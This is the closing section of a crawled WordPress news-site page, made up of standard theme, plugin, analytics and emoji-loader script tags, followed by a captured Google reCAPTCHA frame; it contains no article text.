<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/js/frontend.js?ver=1.1.3" id="wpmagazine-modules-lite-public-script-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/js/slick.min.js?ver=1.8.0" id="slick-slider-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0" id="jquery-marquee-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/owl.carousel.js?ver=1.4.84" id="owl-carousel-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/theia-sticky-sidebar.js?ver=1.4.84" id="theia-sticky-sidebar-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/jquery.superfish.js?ver=1.4.84" id="jquery-superfish-js"></script>
<script id="viral-news-custom-js-extra">
var viral_news_localize = {"is_rtl":"false"};
//# sourceURL=viral-news-custom-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/custom.js?ver=1.4.84" id="viral-news-custom-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"251440635\",\"post\":\"0\",\"tz\":\"8\",\"srv\":\"nuansagiri.com\",\"arch_tag\":\"bayi\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "251440635", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="bravepop_front_js-js-extra">
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"d4e5905674","goalSecurity":"a4e627b2b6","couponSecurity":"d5477d5501","cartURL":"","checkoutURL":"","ajaxURL":"https://nuansagiri.com/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
//# sourceURL=bravepop_front_js-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nuansagiri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nuansagiri.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RDStiKTudrzkyTg3boJusQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768851401224');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>